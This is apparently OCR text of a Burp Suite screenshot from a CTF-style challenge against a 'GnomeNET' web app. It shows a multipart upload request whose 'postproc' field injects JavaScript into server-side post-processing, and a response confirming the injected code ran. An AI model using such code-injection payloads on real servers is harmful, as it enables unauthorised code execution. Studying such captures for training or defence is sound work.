 Burp Suite Free Edition v1.6.31
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × 5 × 6 × 3 × 7 × ...
Go Cancel < > Target: http://52.192.152.132 ?
Request
Raw Params Headers Hex
POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: sessionid=CeTZEGDh4Q5RJBrXY4tK
Referer: http://52.192.152.132/
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------1634333085114693599715224705
75
Content-Length: 391
-----------------------------163433308511469359971522470575
Content-Disposition: form-data; name="postproc"
msgs.push('XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX')
-----------------------------163433308511469359971522470575
Content-Disposition: form-data; name="file"; filename="test.cfg"
Content-Type: image/png
123
-----------------------------163433308511469359971522470575--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
data-target="#bs-example-navbar-collapse-1"
class="navbar-toggle"><span
class="sronly"></span><span
class="icon-bar"></span><span
class="icon-bar"></span><span
class="icon-bar"></span><span
class="icon-bar"></span><span
class="icon-bar"></span><span
class="icon-bar"></span></button></div><div
id="bs-example-navbar-collapse-1" class="collapse
navbar-collapse"><ul class="nav
navbar-nav"><li><a href="/">Home</a></li><li><a
href="/cameras">Cameras</a></li><li><a
href="/files">Files</a></li><li><a
href="/gnomenet">GnomeNET</a></li><li><a
href="/settings">Settings</a></li><li><a
href="/?logout=1">Logout</a></li></ul></div></div>
</nav><div class="jumbotron"><h1>Files</h1><p
class="message">Upload successful.</p><p
class="message">Executing post process...</p><p
class="message">XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXX</p><p class="message">Post process
result: 3</p><p class="message">File pending
Nedfords approval.</p><h2>Current
Files</h2><h5>Files location:
/gnome/www/files/</h5><table class="table
table-striped"><tr><th>file</th><th>size</th><th>d
ownload</th></tr><tr><td>20151203133815.zip</td><t
d>4382</td><td><a
href="/files?d=20151203133815.zip">Download</a></t
? < + > Type a search term 0 matches
Done 4,148 bytes | 395 millis